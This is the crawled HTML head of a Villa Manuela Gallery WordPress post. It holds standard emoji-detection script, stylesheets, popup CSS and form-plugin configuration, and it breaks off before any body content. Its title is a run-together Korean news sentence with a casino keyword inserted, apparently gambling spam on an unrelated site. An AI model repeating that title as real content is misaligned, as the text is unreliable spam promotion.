

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galeriavillamanuela.com/2020/01/23/%EB%B0%B0%EB%AA%85%EB%B3%B5%EC%A4%91%EC%95%99%EC%9D%BC%EB%B3%B4%EB%8C%80%EA%B8%B0%EC%9E%90%C2%B7%EC%B9%BC%EB%9F%BC%EB%8B%88%EC%8A%A4%ED%8A%B8%EB%AC%B8%EC%9E%AC%EC%9D%B8%EC%A0%95%EB%B6%80%EC%97%90/
body_size: 106559
content:
<!DOCTYPE HTML>
<html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>배명복중앙일보대기자·칼럼니스트문재인정부에영동퍼스트카지노대한실망감이진영의울타리를넘어선것일까. &#8211; Villa Manuela Gallery</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Cuban Contemporary Art" />
	<meta name="author" content="" />


	<!-- Facebook and Twitter integration -->
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="" />
	<meta property="og:description" content="" />
	<meta name="twitter:title" content="" />
	<meta name="twitter:image" content="" />
	<meta name="twitter:url" content="" />
	<meta name="twitter:card" content="" />


	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

		    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.galeriavillamanuela.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.galeriavillamanuela.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.galeriavillamanuela.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://www.galeriavillamanuela.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/animate.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/icomoon.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/bootstrap.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/flexslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/owl.carousel.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_theme-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/owl.theme.default.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_pro-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/slider-pro.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/newsletter/style.css?ver=8.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.galeriavillamanuela.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.19.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Acme|Montserrat');

/* Popup Theme 17910: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-17910, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-17910 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-17910 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-17910 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-17910 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 17909: Barra flotante - Azul claro */
.pum-theme-17909, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-17909 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-17909 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-17909 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-17909 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4: Default Theme */
.pum-theme-4, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 0.70 ) } 
.pum-theme-4 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 0, 0, 0, 0.90 ) } 
.pum-theme-4 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-4 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit } 
.pum-theme-4 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 9: Framed Border */
.pum-theme-9, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-9 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-9 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-9 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-9 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 6: Enterprise Blue */
.pum-theme-6, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-6 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-6 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-6 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-6 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 7: Hello Box */
.pum-theme-7, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-7 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-7 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-7 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 8: Cutting Edge */
.pum-theme-8, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-8 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-8 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-8 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-8 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 5: Light Box */
.pum-theme-5, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-5 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-5 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-5 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

#pum-7524 {z-index: 1999999999}
#pum-7516 {z-index: 1999999990}

</style>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.14" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
